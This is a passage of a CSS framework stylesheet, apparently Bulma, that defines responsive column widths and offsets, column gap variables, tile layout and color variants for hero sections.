  .column.is-10-desktop {
    flex: none;
    width: 83.33333%;
  }
  .column.is-offset-10-desktop {
    margin-left: 83.33333%;
  }
  .column.is-11-desktop {
    flex: none;
    width: 91.66667%;
  }
  .column.is-offset-11-desktop {
    margin-left: 91.66667%;
  }
  .column.is-12-desktop {
    flex: none;
    width: 100%;
  }
  .column.is-offset-12-desktop {
    margin-left: 100%;
  }
}
@media screen and (min-width: 1280px) {
  .column.is-narrow-widescreen {
    flex: none;
  }
  .column.is-full-widescreen {
    flex: none;
    width: 100%;
  }
  .column.is-three-quarters-widescreen {
    flex: none;
    width: 75%;
  }
  .column.is-two-thirds-widescreen {
    flex: none;
    width: 66.6666%;
  }
  .column.is-half-widescreen {
    flex: none;
    width: 50%;
  }
  .column.is-one-third-widescreen {
    flex: none;
    width: 33.3333%;
  }
  .column.is-one-quarter-widescreen {
    flex: none;
    width: 25%;
  }
  .column.is-one-fifth-widescreen {
    flex: none;
    width: 20%;
  }
  .column.is-two-fifths-widescreen {
    flex: none;
    width: 40%;
  }
  .column.is-three-fifths-widescreen {
    flex: none;
    width: 60%;
  }
  .column.is-four-fifths-widescreen {
    flex: none;
    width: 80%;
  }
  .column.is-offset-three-quarters-widescreen {
    margin-left: 75%;
  }
  .column.is-offset-two-thirds-widescreen {
    margin-left: 66.6666%;
  }
  .column.is-offset-half-widescreen {
    margin-left: 50%;
  }
  .column.is-offset-one-third-widescreen {
    margin-left: 33.3333%;
  }
  .column.is-offset-one-quarter-widescreen {
    margin-left: 25%;
  }
  .column.is-offset-one-fifth-widescreen {
    margin-left: 20%;
  }
  .column.is-offset-two-fifths-widescreen {
    margin-left: 40%;
  }
  .column.is-offset-three-fifths-widescreen {
    margin-left: 60%;
  }
  .column.is-offset-four-fifths-widescreen {
    margin-left: 80%;
  }
  .column.is-0-widescreen {
    flex: none;
    width: 0%;
  }
  .column.is-offset-0-widescreen {
    margin-left: 0%;
  }
  .column.is-1-widescreen {
    flex: none;
    width: 8.33333%;
  }
  .column.is-offset-1-widescreen {
    margin-left: 8.33333%;
  }
  .column.is-2-widescreen {
    flex: none;
    width: 16.66667%;
  }
  .column.is-offset-2-widescreen {
    margin-left: 16.66667%;
  }
  .column.is-3-widescreen {
    flex: none;
    width: 25%;
  }
  .column.is-offset-3-widescreen {
    margin-left: 25%;
  }
  .column.is-4-widescreen {
    flex: none;
    width: 33.33333%;
  }
  .column.is-offset-4-widescreen {
    margin-left: 33.33333%;
  }
  .column.is-5-widescreen {
    flex: none;
    width: 41.66667%;
  }
  .column.is-offset-5-widescreen {
    margin-left: 41.66667%;
  }
  .column.is-6-widescreen {
    flex: none;
    width: 50%;
  }
  .column.is-offset-6-widescreen {
    margin-left: 50%;
  }
  .column.is-7-widescreen {
    flex: none;
    width: 58.33333%;
  }
  .column.is-offset-7-widescreen {
    margin-left: 58.33333%;
  }
  .column.is-8-widescreen {
    flex: none;
    width: 66.66667%;
  }
  .column.is-offset-8-widescreen {
    margin-left: 66.66667%;
  }
  .column.is-9-widescreen {
    flex: none;
    width: 75%;
  }
  .column.is-offset-9-widescreen {
    margin-left: 75%;
  }
  .column.is-10-widescreen {
    flex: none;
    width: 83.33333%;
  }
  .column.is-offset-10-widescreen {
    margin-left: 83.33333%;
  }
  .column.is-11-widescreen {
    flex: none;
    width: 91.66667%;
  }
  .column.is-offset-11-widescreen {
    margin-left: 91.66667%;
  }
  .column.is-12-widescreen {
    flex: none;
    width: 100%;
  }
  .column.is-offset-12-widescreen {
    margin-left: 100%;
  }
}
@media screen and (min-width: 1472px) {
  .column.is-narrow-fullhd {
    flex: none;
  }
  .column.is-full-fullhd {
    flex: none;
    width: 100%;
  }
  .column.is-three-quarters-fullhd {
    flex: none;
    width: 75%;
  }
  .column.is-two-thirds-fullhd {
    flex: none;
    width: 66.6666%;
  }
  .column.is-half-fullhd {
    flex: none;
    width: 50%;
  }
  .column.is-one-third-fullhd {
    flex: none;
    width: 33.3333%;
  }
  .column.is-one-quarter-fullhd {
    flex: none;
    width: 25%;
  }
  .column.is-one-fifth-fullhd {
    flex: none;
    width: 20%;
  }
  .column.is-two-fifths-fullhd {
    flex: none;
    width: 40%;
  }
  .column.is-three-fifths-fullhd {
    flex: none;
    width: 60%;
  }
  .column.is-four-fifths-fullhd {
    flex: none;
    width: 80%;
  }
  .column.is-offset-three-quarters-fullhd {
    margin-left: 75%;
  }
  .column.is-offset-two-thirds-fullhd {
    margin-left: 66.6666%;
  }
  .column.is-offset-half-fullhd {
    margin-left: 50%;
  }
  .column.is-offset-one-third-fullhd {
    margin-left: 33.3333%;
  }
  .column.is-offset-one-quarter-fullhd {
    margin-left: 25%;
  }
  .column.is-offset-one-fifth-fullhd {
    margin-left: 20%;
  }
  .column.is-offset-two-fifths-fullhd {
    margin-left: 40%;
  }
  .column.is-offset-three-fifths-fullhd {
    margin-left: 60%;
  }
  .column.is-offset-four-fifths-fullhd {
    margin-left: 80%;
  }
  .column.is-0-fullhd {
    flex: none;
    width: 0%;
  }
  .column.is-offset-0-fullhd {
    margin-left: 0%;
  }
  .column.is-1-fullhd {
    flex: none;
    width: 8.33333%;
  }
  .column.is-offset-1-fullhd {
    margin-left: 8.33333%;
  }
  .column.is-2-fullhd {
    flex: none;
    width: 16.66667%;
  }
  .column.is-offset-2-fullhd {
    margin-left: 16.66667%;
  }
  .column.is-3-fullhd {
    flex: none;
    width: 25%;
  }
  .column.is-offset-3-fullhd {
    margin-left: 25%;
  }
  .column.is-4-fullhd {
    flex: none;
    width: 33.33333%;
  }
  .column.is-offset-4-fullhd {
    margin-left: 33.33333%;
  }
  .column.is-5-fullhd {
    flex: none;
    width: 41.66667%;
  }
  .column.is-offset-5-fullhd {
    margin-left: 41.66667%;
  }
  .column.is-6-fullhd {
    flex: none;
    width: 50%;
  }
  .column.is-offset-6-fullhd {
    margin-left: 50%;
  }
  .column.is-7-fullhd {
    flex: none;
    width: 58.33333%;
  }
  .column.is-offset-7-fullhd {
    margin-left: 58.33333%;
  }
  .column.is-8-fullhd {
    flex: none;
    width: 66.66667%;
  }
  .column.is-offset-8-fullhd {
    margin-left: 66.66667%;
  }
  .column.is-9-fullhd {
    flex: none;
    width: 75%;
  }
  .column.is-offset-9-fullhd {
    margin-left: 75%;
  }
  .column.is-10-fullhd {
    flex: none;
    width: 83.33333%;
  }
  .column.is-offset-10-fullhd {
    margin-left: 83.33333%;
  }
  .column.is-11-fullhd {
    flex: none;
    width: 91.66667%;
  }
  .column.is-offset-11-fullhd {
    margin-left: 91.66667%;
  }
  .column.is-12-fullhd {
    flex: none;
    width: 100%;
  }
  .column.is-offset-12-fullhd {
    margin-left: 100%;
  }
}
.columns {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
  margin-top: -0.75rem;
}
.columns:last-child {
  margin-bottom: -0.75rem;
}
.columns:not(:last-child) {
  margin-bottom: calc(1.5rem - 0.75rem);
}
.columns.is-centered {
  justify-content: center;
}
.columns.is-gapless {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
}
.columns.is-gapless > .column {
  margin: 0;
  padding: 0 !important;
}
.columns.is-gapless:not(:last-child) {
  margin-bottom: 1.5rem;
}
.columns.is-gapless:last-child {
  margin-bottom: 0;
}
.columns.is-mobile {
  display: flex;
}
.columns.is-multiline {
  flex-wrap: wrap;
}
.columns.is-vcentered {
  align-items: center;
}
@media screen and (min-width: 769px), print {
  .columns:not(.is-desktop) {
    display: flex;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-desktop {
    display: flex;
  }
}
.columns.is-variable {
  --columnGap: 0.75rem;
  margin-left: calc(-1 * var(--columnGap));
  margin-right: calc(-1 * var(--columnGap));
}
.columns.is-variable .column {
  padding-left: var(--columnGap);
  padding-right: var(--columnGap);
}
.columns.is-variable.is-0 {
  --columnGap: 0rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-0-mobile {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-0-tablet {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-0-tablet-only {
    --columnGap: 0rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-0-touch {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-0-desktop {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-0-desktop-only {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-0-widescreen {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-0-widescreen-only {
    --columnGap: 0rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-0-fullhd {
    --columnGap: 0rem;
  }
}
.columns.is-variable.is-1 {
  --columnGap: 0.25rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-1-mobile {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-1-tablet {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-1-tablet-only {
    --columnGap: 0.25rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-1-touch {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-1-desktop {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-1-desktop-only {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-1-widescreen {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-1-widescreen-only {
    --columnGap: 0.25rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-1-fullhd {
    --columnGap: 0.25rem;
  }
}
.columns.is-variable.is-2 {
  --columnGap: 0.5rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-2-mobile {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-2-tablet {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-2-tablet-only {
    --columnGap: 0.5rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-2-touch {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-2-desktop {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-2-desktop-only {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-2-widescreen {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-2-widescreen-only {
    --columnGap: 0.5rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-2-fullhd {
    --columnGap: 0.5rem;
  }
}
.columns.is-variable.is-3 {
  --columnGap: 0.75rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-3-mobile {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-3-tablet {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-3-tablet-only {
    --columnGap: 0.75rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-3-touch {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-3-desktop {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-3-desktop-only {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-3-widescreen {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-3-widescreen-only {
    --columnGap: 0.75rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-3-fullhd {
    --columnGap: 0.75rem;
  }
}
.columns.is-variable.is-4 {
  --columnGap: 1rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-4-mobile {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-4-tablet {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-4-tablet-only {
    --columnGap: 1rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-4-touch {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-4-desktop {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-4-desktop-only {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-4-widescreen {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-4-widescreen-only {
    --columnGap: 1rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-4-fullhd {
    --columnGap: 1rem;
  }
}
.columns.is-variable.is-5 {
  --columnGap: 1.25rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-5-mobile {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-5-tablet {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-5-tablet-only {
    --columnGap: 1.25rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-5-touch {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-5-desktop {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-5-desktop-only {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-5-widescreen {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-5-widescreen-only {
    --columnGap: 1.25rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-5-fullhd {
    --columnGap: 1.25rem;
  }
}
.columns.is-variable.is-6 {
  --columnGap: 1.5rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-6-mobile {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-6-tablet {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-6-tablet-only {
    --columnGap: 1.5rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-6-touch {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-6-desktop {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-6-desktop-only {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-6-widescreen {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-6-widescreen-only {
    --columnGap: 1.5rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-6-fullhd {
    --columnGap: 1.5rem;
  }
}
.columns.is-variable.is-7 {
  --columnGap: 1.75rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-7-mobile {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-7-tablet {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-7-tablet-only {
    --columnGap: 1.75rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-7-touch {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-7-desktop {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-7-desktop-only {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-7-widescreen {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-7-widescreen-only {
    --columnGap: 1.75rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-7-fullhd {
    --columnGap: 1.75rem;
  }
}
.columns.is-variable.is-8 {
  --columnGap: 2rem;
}
@media screen and (max-width: 768px) {
  .columns.is-variable.is-8-mobile {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 769px), print {
  .columns.is-variable.is-8-tablet {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 769px) and (max-width: 1087px) {
  .columns.is-variable.is-8-tablet-only {
    --columnGap: 2rem;
  }
}
@media screen and (max-width: 1087px) {
  .columns.is-variable.is-8-touch {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 1088px) {
  .columns.is-variable.is-8-desktop {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 1088px) and (max-width: 1279px) {
  .columns.is-variable.is-8-desktop-only {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 1280px) {
  .columns.is-variable.is-8-widescreen {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 1280px) and (max-width: 1471px) {
  .columns.is-variable.is-8-widescreen-only {
    --columnGap: 2rem;
  }
}
@media screen and (min-width: 1472px) {
  .columns.is-variable.is-8-fullhd {
    --columnGap: 2rem;
  }
}
.tile {
  align-items: stretch;
  display: block;
  flex-basis: 0;
  flex-grow: 1;
  flex-shrink: 1;
  min-height: min-content;
}
.tile.is-ancestor {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
  margin-top: -0.75rem;
}
.tile.is-ancestor:last-child {
  margin-bottom: -0.75rem;
}
.tile.is-ancestor:not(:last-child) {
  margin-bottom: 0.75rem;
}
.tile.is-child {
  margin: 0 !important;
}
.tile.is-parent {
  padding: 0.75rem;
}
.tile.is-vertical {
  flex-direction: column;
}
.tile.is-vertical > .tile.is-child:not(:last-child) {
  margin-bottom: 1.5rem !important;
}
@media screen and (min-width: 769px), print {
  .tile:not(.is-child) {
    display: flex;
  }
  .tile.is-1 {
    flex: none;
    width: 8.33333%;
  }
  .tile.is-2 {
    flex: none;
    width: 16.66667%;
  }
  .tile.is-3 {
    flex: none;
    width: 25%;
  }
  .tile.is-4 {
    flex: none;
    width: 33.33333%;
  }
  .tile.is-5 {
    flex: none;
    width: 41.66667%;
  }
  .tile.is-6 {
    flex: none;
    width: 50%;
  }
  .tile.is-7 {
    flex: none;
    width: 58.33333%;
  }
  .tile.is-8 {
    flex: none;
    width: 66.66667%;
  }
  .tile.is-9 {
    flex: none;
    width: 75%;
  }
  .tile.is-10 {
    flex: none;
    width: 83.33333%;
  }
  .tile.is-11 {
    flex: none;
    width: 91.66667%;
  }
  .tile.is-12 {
    flex: none;
    width: 100%;
  }
}
.hero {
  align-items: stretch;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.hero .navbar {
  background: none;
}
.hero .tabs ul {
  border-bottom: none;
}
.hero.is-white {
  background-color: #fff;
  color: #0a0a0a;
}
.hero.is-white a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-white strong {
  color: inherit;
}
.hero.is-white .title {
  color: #0a0a0a;
}
.hero.is-white .subtitle {
  color: rgba(10,10,10,0.9);
}
.hero.is-white .subtitle a:not(.button),
.hero.is-white .subtitle strong {
  color: #0a0a0a;
}
@media screen and (max-width: 1087px) {
  .hero.is-white .navbar-menu {
    background-color: #fff;
  }
}
.hero.is-white .navbar-item,
.hero.is-white .navbar-link {
  color: rgba(10,10,10,0.7);
}
.hero.is-white a.navbar-item:hover,
.hero.is-white .navbar-link:hover,
.hero.is-white a.navbar-item.is-active,
.hero.is-white .navbar-link.is-active {
  background-color: #f2f2f2;
  color: #0a0a0a;
}
.hero.is-white .tabs a {
  color: #0a0a0a;
  opacity: 0.9;
}
.hero.is-white .tabs a:hover {
  opacity: 1;
}
.hero.is-white .tabs li.is-active a {
  opacity: 1;
}
.hero.is-white .tabs.is-boxed a,
.hero.is-white .tabs.is-toggle a {
  color: #0a0a0a;
}
.hero.is-white .tabs.is-boxed a:hover,
.hero.is-white .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-white .tabs.is-boxed li.is-active a,
.hero.is-white .tabs.is-toggle li.is-active a,
.hero.is-white .tabs.is-boxed li.is-active a:hover,
.hero.is-white .tabs.is-toggle li.is-active a:hover {
  background-color: #0a0a0a;
  border-color: #0a0a0a;
  color: #fff;
}
.hero.is-white.is-bold {
  background-image: linear-gradient(141deg, #e8e3e3 0%, #fff 71%, #fff 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-white.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #e8e3e3 0%, #fff 71%, #fff 100%);
  }
}
.hero.is-black {
  background-color: #0a0a0a;
  color: #fff;
}
.hero.is-black a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-black strong {
  color: inherit;
}
.hero.is-black .title {
  color: #fff;
}
.hero.is-black .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-black .subtitle a:not(.button),
.hero.is-black .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-black .navbar-menu {
    background-color: #0a0a0a;
  }
}
.hero.is-black .navbar-item,
.hero.is-black .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-black a.navbar-item:hover,
.hero.is-black .navbar-link:hover,
.hero.is-black a.navbar-item.is-active,
.hero.is-black .navbar-link.is-active {
  background-color: #000;
  color: #fff;
}
.hero.is-black .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-black .tabs a:hover {
  opacity: 1;
}
.hero.is-black .tabs li.is-active a {
  opacity: 1;
}
.hero.is-black .tabs.is-boxed a,
.hero.is-black .tabs.is-toggle a {
  color: #fff;
}
.hero.is-black .tabs.is-boxed a:hover,
.hero.is-black .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-black .tabs.is-boxed li.is-active a,
.hero.is-black .tabs.is-toggle li.is-active a,
.hero.is-black .tabs.is-boxed li.is-active a:hover,
.hero.is-black .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #0a0a0a;
}
.hero.is-black.is-bold {
  background-image: linear-gradient(141deg, #000 0%, #0a0a0a 71%, #181616 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-black.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #000 0%, #0a0a0a 71%, #181616 100%);
  }
}
.hero.is-light {
  background-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.hero.is-light a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-light strong {
  color: inherit;
}
.hero.is-light .title {
  color: rgba(0,0,0,0.7);
}
.hero.is-light .subtitle {
  color: rgba(0,0,0,0.9);
}
.hero.is-light .subtitle a:not(.button),
.hero.is-light .subtitle strong {
  color: rgba(0,0,0,0.7);
}
@media screen and (max-width: 1087px) {
  .hero.is-light .navbar-menu {
    background-color: #f5f5f5;
  }
}
.hero.is-light .navbar-item,
.hero.is-light .navbar-link {
  color: rgba(0,0,0,0.7);
}
.hero.is-light a.navbar-item:hover,
.hero.is-light .navbar-link:hover,
.hero.is-light a.navbar-item.is-active,
.hero.is-light .navbar-link.is-active {
  background-color: #e8e8e8;
  color: rgba(0,0,0,0.7);
}
.hero.is-light .tabs a {
  color: rgba(0,0,0,0.7);
  opacity: 0.9;
}
.hero.is-light .tabs a:hover {
  opacity: 1;
}
.hero.is-light .tabs li.is-active a {
  opacity: 1;
}
.hero.is-light .tabs.is-boxed a,
.hero.is-light .tabs.is-toggle a {
  color: rgba(0,0,0,0.7);
}
.hero.is-light .tabs.is-boxed a:hover,
.hero.is-light .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-light .tabs.is-boxed li.is-active a,
.hero.is-light .tabs.is-toggle li.is-active a,
.hero.is-light .tabs.is-boxed li.is-active a:hover,
.hero.is-light .tabs.is-toggle li.is-active a:hover {
  background-color: rgba(0,0,0,0.7);
  border-color: rgba(0,0,0,0.7);
  color: #f5f5f5;
}
.hero.is-light.is-bold {
  background-image: linear-gradient(141deg, #dfd8d8 0%, #f5f5f5 71%, #fff 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-light.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #dfd8d8 0%, #f5f5f5 71%, #fff 100%);
  }
}
.hero.is-dark {
  background-color: #363636;
  color: #fff;
}
.hero.is-dark a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-dark strong {
  color: inherit;
}
.hero.is-dark .title {
  color: #fff;
}
.hero.is-dark .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-dark .subtitle a:not(.button),
.hero.is-dark .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-dark .navbar-menu {
    background-color: #363636;
  }
}
.hero.is-dark .navbar-item,
.hero.is-dark .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-dark a.navbar-item:hover,
.hero.is-dark .navbar-link:hover,
.hero.is-dark a.navbar-item.is-active,
.hero.is-dark .navbar-link.is-active {
  background-color: #292929;
  color: #fff;
}
.hero.is-dark .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-dark .tabs a:hover {
  opacity: 1;
}
.hero.is-dark .tabs li.is-active a {
  opacity: 1;
}
.hero.is-dark .tabs.is-boxed a,
.hero.is-dark .tabs.is-toggle a {
  color: #fff;
}
.hero.is-dark .tabs.is-boxed a:hover,
.hero.is-dark .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-dark .tabs.is-boxed li.is-active a,
.hero.is-dark .tabs.is-toggle li.is-active a,
.hero.is-dark .tabs.is-boxed li.is-active a:hover,
.hero.is-dark .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #363636;
}
.hero.is-dark.is-bold {
  background-image: linear-gradient(141deg, #1f1a1a 0%, #363636 71%, #463f3f 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-dark.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #1f1a1a 0%, #363636 71%, #463f3f 100%);
  }
}
.hero.is-primary {
  background-color: #3273dc;
  color: #fff;
}
.hero.is-primary a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-primary strong {
  color: inherit;
}
.hero.is-primary .title {
  color: #fff;
}
.hero.is-primary .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-primary .subtitle a:not(.button),
.hero.is-primary .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-primary .navbar-menu {
    background-color: #3273dc;
  }
}
.hero.is-primary .navbar-item,
.hero.is-primary .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-primary a.navbar-item:hover,
.hero.is-primary .navbar-link:hover,
.hero.is-primary a.navbar-item.is-active,
.hero.is-primary .navbar-link.is-active {
  background-color: #2366d1;
  color: #fff;
}
.hero.is-primary .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-primary .tabs a:hover {
  opacity: 1;
}
.hero.is-primary .tabs li.is-active a {
  opacity: 1;
}
.hero.is-primary .tabs.is-boxed a,
.hero.is-primary .tabs.is-toggle a {
  color: #fff;
}
.hero.is-primary .tabs.is-boxed a:hover,
.hero.is-primary .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-primary .tabs.is-boxed li.is-active a,
.hero.is-primary .tabs.is-toggle li.is-active a,
.hero.is-primary .tabs.is-boxed li.is-active a:hover,
.hero.is-primary .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #3273dc;
}
.hero.is-primary.is-bold {
  background-image: linear-gradient(141deg, #1576c6 0%, #3273dc 71%, #4266e5 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-primary.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #1576c6 0%, #3273dc 71%, #4266e5 100%);
  }
}
.hero.is-link {
  background-color: #3273dc;
  color: #fff;
}
.hero.is-link a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-link strong {
  color: inherit;
}
.hero.is-link .title {
  color: #fff;
}
.hero.is-link .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-link .subtitle a:not(.button),
.hero.is-link .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-link .navbar-menu {
    background-color: #3273dc;
  }
}
.hero.is-link .navbar-item,
.hero.is-link .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-link a.navbar-item:hover,
.hero.is-link .navbar-link:hover,
.hero.is-link a.navbar-item.is-active,
.hero.is-link .navbar-link.is-active {
  background-color: #2366d1;
  color: #fff;
}
.hero.is-link .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-link .tabs a:hover {
  opacity: 1;
}
.hero.is-link .tabs li.is-active a {
  opacity: 1;
}
.hero.is-link .tabs.is-boxed a,
.hero.is-link .tabs.is-toggle a {
  color: #fff;
}
